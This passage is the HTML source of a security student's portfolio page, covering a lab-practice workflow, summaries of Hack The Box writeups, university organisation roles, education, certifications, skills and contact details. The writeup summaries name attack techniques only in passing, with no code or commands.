                <p class="detail__desc">Collect the flags and objectives, and note interesting side-paths I did not take for future practice.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Flags, side-path notes</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Objectives met</p>
                </div>
              </div>
              <div class="detail" data-stage="labs-6">
                <div class="detail__top">
                  <span class="detail__stage">Stage 06 of 08</span>
                  <span class="detail__label">Practice</span>
                </div>
                <h3 class="detail__title">Document</h3>
                <p class="detail__desc">Capture commands, output and screenshots live in Obsidian, so nothing depends on memory after the box is gone.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Obsidian note</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Reproducible notes</p>
                </div>
              </div>
              <div class="detail" data-stage="labs-7">
                <div class="detail__top">
                  <span class="detail__stage">Stage 07 of 08</span>
                  <span class="detail__label">Practice</span>
                </div>
                <h3 class="detail__title">Publish</h3>
                <p class="detail__desc">Turn the notes into a public writeup: the recon, the rabbit holes, and the exact path to SYSTEM or Domain Admin.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Published writeup</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Writeup live</p>
                </div>
              </div>
              <div class="detail" data-stage="labs-8">
                <div class="detail__top">
                  <span class="detail__stage">Stage 08 of 08</span>
                  <span class="detail__label">Practice</span>
                </div>
                <h3 class="detail__title">Retain</h3>
                <p class="detail__desc">Distil the box into a cheatsheet entry or flashcard, and redo it unaided later to confirm the knowledge stuck.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Cheatsheet / flashcard</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Reusable knowledge</p>
                </div>
              </div>
            </aside>
          </div>
          <div class="pipe-refs">
            <div class="pipe-ref">
              <h3 class="pipe-ref__title">Platforms</h3>
              <ul class="chips">
                <li class="chip">Hack The Box</li>
                <li class="chip">TryHackMe</li>
                <li class="chip">Proving Grounds</li>
                <li class="chip">VulnHub</li>
                <li class="chip">PortSwigger Academy</li>
                <li class="chip">HTB Academy</li>
                <li class="chip">LetsDefend / BTLO</li>
              </ul>
            </div>
            <div class="pipe-ref">
              <h3 class="pipe-ref__title">Rules I set</h3>
              <ul class="checks">
                <li>Time-box each box (roughly 2–3 hours) to force efficient enumeration.</li>
                <li>No hints until genuinely stuck; walkthroughs only after rooting.</li>
                <li>Redo the machine unaided a week later to confirm it actually stuck.</li>
                <li>Write up only what I can reproduce from scratch.</li>
              </ul>
            </div>
            <div class="pipe-ref">
              <h3 class="pipe-ref__title">Progression</h3>
              <p class="pipe-ref__text">I rotate the target OS and category — Linux, Windows, Active Directory, web and cloud — and step Easy → Medium → Hard, so coverage stays balanced instead of grinding one topic.</p>
            </div>
            <div class="pipe-ref">
              <h3 class="pipe-ref__title">Note template</h3>
              <ul class="checks">
                <li>Machine info &amp; objective</li>
                <li>Open ports / services</li>
                <li>Credentials found</li>
                <li>Foothold path</li>
                <li>Privilege escalation path</li>
                <li>Timeline</li>
                <li>Lessons learned</li>
              </ul>
            </div>
            <div class="pipe-ref">
              <h3 class="pipe-ref__title">Tracking</h3>
              <ul class="checks">
                <li>Machines rooted per week</li>
                <li>Difficulty mix</li>
                <li>Categories covered</li>
                <li>Writeups published</li>
              </ul>
            </div>
            <div class="pipe-ref">
              <h3 class="pipe-ref__title">Ethics</h3>
              <p class="pipe-ref__callout">Labs only. Every technique here stays inside platforms that authorise it — I never point these tools at a system without written permission. Unauthorised testing is a crime, not practice.</p>
            </div>
          </div>
        </div>

      </section>

      <!-- WRITEUPS -->
      <section class="section" id="writeups" aria-labelledby="writeups-heading">
        <header class="section__head reveal">
          <p class="section__label">05 — Writeups</p>
          <h2 class="section__title" id="writeups-heading">Writeups &amp; walkthroughs</h2>
          <p class="section__lead">
            Hands-on walkthroughs of the machines I root and the labs I work through — the recon,
            the rabbit holes, and the exact path in. Short review here, full breakdown on each page.
          </p>
        </header>

        <div class="grid grid--2">
          <article class="card writeup-card reveal">
            <div class="writeup-card__media">
              <img
                src="assets/writeups/touch/avatar.png"
                alt="Hack The Box machine “Touch” avatar"
                width="220"
                height="220"
                loading="lazy"
              />
            </div>
            <div class="writeup-card__body">
              <div class="writeup-card__top">
                <p class="card__eyebrow">Hack The Box · Windows</p>
                <span class="diff diff--easy">Easy</span>
              </div>
              <h3 class="card__title">Touch</h3>
              <p class="writeup-card__review">
                An exposed <strong>Nexion DeviceHub</strong> instance leaked kiosk credentials from
                its own dashboard, and a crash-report browser escape handed over the first shell.
                Hidden files then coughed up MySQL <code>root</code> creds, and a UDF plugin load
                finished the box as <strong>NT AUTHORITY\SYSTEM</strong>.
              </p>
              <ul class="chips chips--sm">
                <li class="chip">Windows</li>
                <li class="chip">Web</li>
                <li class="chip">RDP</li>
                <li class="chip">MySQL UDF</li>
                <li class="chip">SYSTEM</li>
              </ul>
              <a class="writeup-card__link" href="writeups/touch.html">
                Read the writeup
                <svg class="icon" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                  <path
                    d="M13.3 5.3a1 1 0 0 1 1.4 0l5.5 5.5a1 1 0 0 1 0 1.4l-5.5 5.5a1 1 0 0 1-1.4-1.4L17.58 12H4a1 1 0 0 1 0-2h13.58l-4.3-4.3a1 1 0 0 1 .02-1.4Z"
                  />
                </svg>
              </a>
            </div>
          </article>

          <article class="card writeup-card reveal">
            <div class="writeup-card__media">
              <img
                src="assets/writeups/layover/avatar.png"
                alt="Hack The Box machine “Layover” avatar"
                width="220"
                height="220"
                loading="lazy"
              />
            </div>
            <div class="writeup-card__body">
              <div class="writeup-card__top">
                <p class="card__eyebrow">Hack The Box · Linux</p>
                <span class="diff diff--medium">Medium</span>
              </div>
              <h3 class="card__title">Layover</h3>
              <p class="writeup-card__review">
                A contractor login on an airside workstation turned into root on that same box, then
                a <strong>monitor-mode sniff</strong> handed over Jenny's credentials. A
                <strong>Craft CMS 5.9.8</strong> SSTI gave the first shell, and a localhost-only
                <strong>CUPS</strong> service finished the box as root.
              </p>
              <ul class="chips chips--sm">
                <li class="chip">Linux</li>
                <li class="chip">RDP</li>
                <li class="chip">WiFi Sniffing</li>
                <li class="chip">Craft CMS</li>
                <li class="chip">CUPS</li>
              </ul>
              <a class="writeup-card__link" href="writeups/layover.html">
                Read the writeup
                <svg class="icon" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                  <path
                    d="M13.3 5.3a1 1 0 0 1 1.4 0l5.5 5.5a1 1 0 0 1 0 1.4l-5.5 5.5a1 1 0 0 1-1.4-1.4L17.58 12H4a1 1 0 0 1 0-2h13.58l-4.3-4.3a1 1 0 0 1 .02-1.4Z"
                  />
                </svg>
              </a>
            </div>
          </article>

          <!-- TEMPORARY: external PortSwigger walkthrough hosted on Notion (not yet migrated
               to a local page). Remove this card once it becomes a writeups/*.html page. -->
          <article class="card writeup-card reveal">
            <div class="writeup-card__media">
              <span class="writeup-card__glyph" aria-hidden="true">
                <svg viewBox="0 0 24 24" focusable="false">
                  <path d="M6 3h8l4 4v14H6z" />
                  <path d="M14 3v4h4" />
                  <path d="M9.5 12.5h5M9.5 16h5" />
                </svg>
              </span>
            </div>
            <div class="writeup-card__body">
              <div class="writeup-card__top">
                <p class="card__eyebrow">PortSwigger · Web</p>
                <span class="diff diff--notes">Notes</span>
              </div>
              <h3 class="card__title">Web Security Academy Walkthrough</h3>
              <p class="writeup-card__review">
                Working notes from the <strong>PortSwigger Web Security Academy</strong> — access
                control, XSS, SQL injection, SSRF, CORS, JWT, file upload, command injection and
                GraphQL, with the payloads, Burp workflow and bypasses I use for each lab.
              </p>
              <ul class="chips chips--sm">
                <li class="chip">PortSwigger</li>
                <li class="chip">Web</li>
                <li class="chip">Access Control</li>
                <li class="chip">XSS</li>
                <li class="chip">SQLi</li>
                <li class="chip">SSRF</li>
              </ul>
              <a
                class="writeup-card__link"
                href="https://kindly-handstand-34d.notion.site/Walkthrough-17abd3c1fdf980cf9adefe68d842302d"
                target="_blank"
                rel="noopener noreferrer"
              >
                Open on Notion
                <svg class="icon" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                  <path d="M14 4h6v6" />
                  <path d="M20 4l-9 9" />
                  <path d="M19 14v5a1 1 0 0 1-1 1H5a1 1 0 0 1-1-1V6a1 1 0 0 1 1-1h5" />
                </svg>
              </a>
            </div>
          </article>

          <article class="card writeup-card writeup-card--soon reveal" aria-label="More writeups coming soon">
            <p class="writeup-card__soon">
              <span aria-hidden="true">✦</span>
              More machines on the way — DanglingTree is next.
            </p>
          </article>
        </div>
      </section>

      <!-- ORGANIZATION -->
      <section class="section section--band" id="organization" aria-labelledby="organization-heading">
        <header class="section__head reveal">
          <p class="section__label">06 — Organization</p>
          <h2 class="section__title" id="organization-heading">Organization</h2>
          <p class="section__lead">
            Open source communities are my second classroom; here I learned to lead calmly,
            communicate clearly, and keep good work moving.
          </p>
        </header>

        <ol class="stack">
          <li class="card reveal">
            <div class="card__head">
              <div>
                <h3 class="card__title">Member of Security Department</h3>
                <p class="card__org">
                  POROS — Organization of Open Source, Brawijaya University
                </p>
              </div>
              <span class="badge">Feb 2023 — Dec 2023</span>
            </div>
            <ul class="bullets">
              <li>
                  Supported security planning and event operations by coordinating with team members, 
                  monitoring potential risks, and ensuring compliance with safety procedures to maintain 
                  a safe and orderly environment during organizational activities.
              </li>
            </ul>
          </li>

          <li class="card reveal">
            <div class="card__head">
              <div>
                <h3 class="card__title">Vice Head of Public Relations Division</h3>
                <p class="card__org">
                  POROS — Organization of Open Source, Brawijaya University
                </p>
              </div>
              <span class="badge">Feb 2024 — Dec 2024</span>
            </div>
            <ul class="bullets">
              <li>                  Supported the planning and execution of communication strategies, coordinated cross-division 
                  activities, and maintained relationships with internal and external stakeholders to strengthen 
                  organizational visibility and engagement.
              </li>
            </ul>
          </li>

          <li class="card reveal">
            <div class="card__head">
              <div>
                <h3 class="card__title">Head of Internal Division</h3>
                <p class="card__org">
                  POROS — Organization of Open Source, Brawijaya University
                </p>
              </div>
              <span class="badge">Feb 2025 — Dec 2025</span>
            </div>
            <ul class="bullets">
              <li>
                Designed and implemented 2 mentorship programs for 50–60 new members, providing
                structured guidance and skill development while coordinating initiatives across 5
                divisions and conducting performance evaluations.
              </li>
              <li>
                Ran performance reviews and competency assessments for division members.
              </li>
              <li>
                Coordinated internal initiatives and kept member communication moving.
              </li>
            </ul>
          </li>

          <li class="card reveal">
            <div class="card__head">
              <div>
                <h3 class="card__title">Member of Election Supervisory Committee</h3>
                <p class="card__org">Supervisory Committee PEMILWA, Brawijaya University</p>
              </div>
              <span class="badge">Nov 2024 - Dec 2024</span>
            </div>
            <ul class="bullets">
              <li>
                Coordinated with committee members to monitor the election process and gathered
                requirements for monitoring activities, including sharing findings and identifying
                stakeholder needs.
              </li>
              <li>
                Documented procedures and aligned processes with applicable election regulations to
                ensure an orderly and transparent implementation.
              </li>
              <li>
                Assessed the security of polling sites and the integrity of election materials, and
                reported weaknesses with mitigation recommendations.
              </li>
            </ul>
          </li>
        </ol>
      </section>

      <!-- EDUCATION -->
      <section class="section" id="education" aria-labelledby="education-heading">
        <header class="section__head reveal">
          <p class="section__label">07 — Education</p>
          <h2 class="section__title" id="education-heading">Education</h2>
          <p class="section__lead">
            My studies gave me the systems mindset behind the security work — structured, curious,
            and always looking for how something is supposed to fail.
          </p>
        </header>

        <ol class="stack">
          <li class="card reveal">
            <div class="card__head">
              <div>
                <h3 class="card__title">Informatics Engineer — graduated</h3>
                <p class="card__org">
                  Brawijaya University · Faculty of Computer Science · Malang, Indonesia
                </p>
              </div>
              <span class="badge">2022 — 2026</span>
            </div>
            <ul class="chips chips--sm">
              <li class="chip">GPA 3.41 / 4.00</li>
              <li class="chip">Network security thesis</li>
              <li class="chip">Operating Systems lab assistant</li>
            </ul>
            <ul class="bullets">
              <li>
                Wrote my undergraduate thesis on detecting DNS exfiltration with Suricata &amp;
                Iodine, pairing detection-rule design with hands-on evaluation.
              </li>
              <li>
                Served as Laboratory Teaching Assistant for the Operating Systems course (February
                — June 2025), guiding practical sessions and developing quizzes and assessments.
              </li>
            </ul>
          </li>
        </ol>
      </section>

      <!-- CERTIFICATIONS -->
      <section class="section section--band" id="certifications" aria-labelledby="certifications-heading">
        <header class="section__head reveal">
          <p class="section__label">08 — Certifications</p>
          <h2 class="section__title" id="certifications-heading">Certifications</h2>
          <p class="section__lead">
            The certifications below reflect the hands-on security, red-team, and defensive
            fundamentals I keep sharpening as I grow.
          </p>
        </header>

        <div class="matrix reveal">
          <div class="matrix__row">
            <p class="matrix__key">The SecOps Group</p>
            <ul class="chips">
              <li class="chip">Certified Network Pentester (CNPen)</li>
            </ul>
          </div>
          <div class="matrix__row">
            <p class="matrix__key">CyberWarFare Labs</p>
            <ul class="chips">
              <li class="chip">Certified Red Team Analyst (CRTA)</li>
              <li class="chip">Certified AD Red Team Specialist (AD-RTS)</li>
            </ul>
          </div>
          <div class="matrix__row">
            <p class="matrix__key">Microsoft Certified</p>
            <ul class="chips">
              <li class="chip">Security, Compliance, and Identity Fundamentals</li>
            </ul>
          </div>
          <div class="matrix__row">
            <p class="matrix__key">SkillFront</p>
            <ul class="chips">
              <li class="chip">ISO/IEC 27001:2022 Information Security Associate</li>
            </ul>
          </div>
        </div>
      </section>

      <!-- SKILLS -->
      <section class="section" id="skills" aria-labelledby="skills-heading">
        <header class="section__head reveal">
          <p class="section__label">09 — Skills</p>
          <h2 class="section__title" id="skills-heading">Skills</h2>
          <p class="section__lead">
            A practical toolkit I use with care: offensive testing, network analysis, systems
            thinking, and the languages that glue it all together.
          </p>
        </header>

        <div class="matrix reveal">
          <div class="matrix__row">
            <p class="matrix__key">Technical</p>
            <ul class="chips">
              <li class="chip">Penetration Testing</li>
              <li class="chip">Vulnerability Assessment</li>
              <li class="chip">IAM</li>
              <li class="chip">Cloud Computing</li>
              <li class="chip">Log Analyst</li>
              <li class="chip">Active Directory</li>
            </ul>
          </div>
          <div class="matrix__row">
            <p class="matrix__key">Tools</p>
            <ul class="chips">
              <li class="chip">Burp Suite</li>
              <li class="chip">Nmap</li>
              <li class="chip">AWS</li>
              <li class="chip">GCP</li>
              <li class="chip">Suricata</li>
              <li class="chip">Snort</li>
              <li class="chip">ElasticSearch</li>
              <li class="chip">Laravel</li>
              <li class="chip">Docker</li>
              <li class="chip">Git</li>
              <li class="chip">Wazuh</li>
            </ul>
          </div>
          <div class="matrix__row">
            <p class="matrix__key">Scripting</p>
            <ul class="chips">
              <li class="chip">Python</li>
              <li class="chip">Bash</li>
              <li class="chip">PowerShell</li>
              <li class="chip">SQL</li>
            </ul>
          </div>
          <div class="matrix__row">
            <p class="matrix__key">Spoken</p>
            <ul class="chips">
              <li class="chip">Indonesian</li>
              <li class="chip">English</li>
            </ul>
          </div>
        </div>
      </section>

      <!-- CONTACT -->
      <section class="section section--band" id="contact" aria-labelledby="contact-heading">
        <div class="cta reveal">
          <p class="section__label">10 — Contact</p>
          <h2 class="cta__title" id="contact-heading">Let’s make systems a little harder to break.</h2>
          <p class="cta__lead">
            Open to penetration testing and vulnerability assessment engagements. The fastest way to
            reach me is email — or say hi on LinkedIn or WhatsApp.
          </p>
          <div class="cta__actions">
            <a class="btn btn--primary" href="mailto:bintangfajarpf@gmail.com">
              <svg class="icon" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                <path
                  d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4-8 5-8-5V6l8 5 8-5v2z"
                />
              </svg>
              bintangfajarpf@gmail.com
            </a>
            <a
              class="btn btn--ghost"
              href="https://wa.me/6282141272506"
              target="_blank"
              rel="noreferrer noopener"
            >
              WhatsApp
            </a>
          </div>
        </div>
      </section>
    </main>

    <footer class="footer">
      <div class="footer__inner">
        <p class="footer__name">Bintang Fajar Putera Faza</p>
        <p class="footer__meta">
          <span>Lamongan · Indonesia</span>
          <span aria-hidden="true">·</span>
          <span>© <span id="year">2026</span></span>
        </p>
      </div>
    </footer>

    <script src="site.js" defer></script>
  </body>
</html>
</file>


